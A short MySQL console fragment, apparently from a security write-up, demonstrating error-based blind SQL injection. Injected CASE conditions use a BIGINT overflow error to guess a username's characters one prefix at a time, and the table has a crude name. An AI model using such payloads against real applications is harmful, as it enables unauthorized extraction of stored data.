 row in set (0.00 sec)
mysql> select * from fuck_girls where id='1'||case'1'when`username`like'1%'then'1'else 18446744073709551615+1 end='0' ;
-----+-----------+----------+---------------------------------------------------------------------------+
id | uuid | username | url |
-----+-----------+----------+---------------------------------------------------------------------------+
1 | 123123123 | 19123 | http://update.unifound.net/wxnotice/s.aspx?c=100487101_Seat_100489181_1FP |
-----+-----------+----------+---------------------------------------------------------------------------+
row in set (0.00 sec)
mysql> select * from fuck_girls where id='1'||case'1'when`username`like'19%'then'1'else 18446744073709551615+1 end='0' ;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '(18446744073709551615 + 1)'
mysql>
FLOOR